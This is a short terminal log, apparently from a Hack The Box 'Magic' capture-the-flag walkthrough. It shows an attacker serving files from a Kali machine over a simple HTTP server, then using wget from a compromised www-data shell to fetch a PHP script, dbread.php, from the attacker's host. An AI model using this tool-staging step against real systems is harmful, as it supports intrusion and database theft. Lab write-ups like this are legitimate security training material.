 root@kali:~/Shared/HTB/Magic# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
10.10.10.185 - - [24/Apr/2020 11:30:59] "GET /dbread.php HTTP/1.1" 200 -
?>
bash: syntax error near unexpected token `newline'
www-data@ubuntu:~/Magic$ wget 10.10.14.4:8888/dbread.php
wget 10.10.14.4:8888/dbread.php
--2020-04-24 08:34:11--  http://10.10.14.4:8888/dbread.php
Connecting to 10.10.14.4:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 561 [application/octet-stream]
Saving to: 'dbread.php'
dbread.php          100%[===================>]     561  --.-KB/s    in 0s
2020-04-24 08:34:12 (79.9 MB/s) - 'dbread.php' saved [561/561]
www-data@ubuntu:~/Magic$